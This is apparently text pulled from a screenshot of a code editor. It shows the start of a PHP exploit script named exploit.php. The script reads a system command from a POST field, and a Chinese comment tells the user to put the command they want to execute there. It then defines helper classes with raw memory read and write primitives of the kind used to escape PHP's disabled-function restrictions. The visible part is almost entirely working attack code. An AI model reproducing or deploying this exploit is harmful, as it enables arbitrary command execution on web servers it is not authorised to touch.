 C:\Users\LiuSir\Desktop\exploit.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.php
1 <?php
2
3 $cmd = $_POST[whoami];
4 // $cmd = "id";    // 这里放置你想要执行的系统命令
5
6 $n_alloc = 10; # increase this value if you get segfaults
7
8 class MySplFixedArray extends SplFixedArray {
9     public static $leak;
10 }
11
12 class Z implements JsonSerializable {
13     public function write(&$str, $p, $v, $n = 8) {
14       $i = 0;
15       for($i = 0; $i < $n; $i++) {
16         $str[$p + $i] = chr($v & 0xff);
17         $v >>= 8;
18       }
19     }
20
21     public function str2ptr(&$str, $p = 0, $s = 8) {
22         $address = 0;
23         for($j = $s-1; $j >= 0; $j--) {
24             $address <<= 8;
25             $address |= ord($str[$p+$j]);
26         }
27         return $address;
28     }
29
30     public function ptr2str($ptr, $m = 8) {
31         $out = "";
32         for ($i=0; $i < $m; $i++) {
33             $out .= chr($ptr & 0xff);
34             $ptr >>= 8;
35         }
36         return $out;
Line 3, Column 23; Saved C:\Users\LiuSir\Desktop\exploit.php (UTF-8)
Tab Size: 4
PHP